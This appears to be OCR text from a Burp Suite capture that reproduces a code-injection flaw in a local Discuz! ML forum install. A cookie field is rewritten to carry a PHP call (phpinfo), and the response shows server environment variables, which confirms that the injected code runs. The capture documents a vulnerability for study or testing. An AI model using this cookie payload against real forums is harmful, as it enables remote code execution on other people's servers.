 Request
Raw Params Headers Hex
GET /vot-discuz.ml-4ae815d33d3e/upload/ HTTP/1.1
Host: localhost
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://localhost/vot-discuz.ml-4ae815d33d3e/upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PLbj_2132_saltkey=ew917aRK;
PLbj_2132_language=en'.phpinfo().';PLbj_2132_lastvisit=1570447522; PLbj_2132_sid=Q2yviy;
PLbj_2132_onlineusernum=1; PLbj_2132_sendmail=1; PLbj_2132_lastact=1570451284%09index.php%09
Connection: close
原来是:
PLbj_2132_language=en;
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
Variable Value
HTTP_HOST localhost
HTTP_UPGRADE_INSECURE_REQUESTS 1
HTTP_USER_AGENT Mozilla/5.0 (Windows NT 6.1; WOW6
HTTP_ACCEPT text/html,application/xhtml+xml,applic
HTTP_REFERER http://localhost/vot-discuz.ml-4ae815
HTTP_ACCEPT_ENCODING gzip, deflate
HTTP_ACCEPT_LANGUAGE zh-CN,zh;q=0.9
HTTP_COOKIE PLbj_2132_saltkey=ew917aRK; PLbj
HTTP_CONNECTION close
PATH C:\Python27\;C:\Python27\Scripts;C
Files\MongoDB\Server\3.4\bin\;D:\Gi
SystemRoot C:\Windows
COMSPEC C:\Windows\system32\cmd.exe
PATHEXT .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.
WINDIR C:\Windows
327,613 bytes | 1,419 millis